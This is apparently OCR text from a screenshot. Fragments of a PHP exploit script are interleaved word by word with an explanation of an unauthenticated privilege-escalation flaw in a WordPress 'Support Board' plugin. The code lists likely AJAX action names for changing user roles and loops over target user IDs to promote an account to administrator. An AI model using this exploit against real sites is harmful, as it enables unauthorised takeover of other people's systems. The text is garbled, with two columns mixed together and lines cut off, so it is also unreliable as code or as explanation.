
echo
"[+] User created: "
.
$register_data
[
'u
administrator level due to
inadequate authorization checks.
// Step 2: Exploit the vulnerable AJAX endpoi
// Common Support Board actions: 'supportboar
How does the vulnerability
// We'll try multiple likely action names
work?
$vulnerable_actions
=
array
(
'supportboard_set_user_role'
,
Mechanism of exploitation
'supportboard_set_role'
,
'supportboard_account_promote'
,
The vulnerability arises from
'supportboard_user_management'
,
exposed AJAX handlers or REST
'sb_change_role'
,
endpoints that permit
'supportboard_register_new'
,
'supportboard_add_user'
,
unauthenticated role
'supportboard_ajax_set_role'
assignments. Attackers can send
)
;
crafted requests to change user
$target_user_id
=
null
;
roles, such as promoting a low-
foreach
(
array
(
1
,
2
)
as
$uid
)
{
// Adjust to 
privileged user to administrator,
$target_user_id
=
$uid
;
without any authentication
}
required.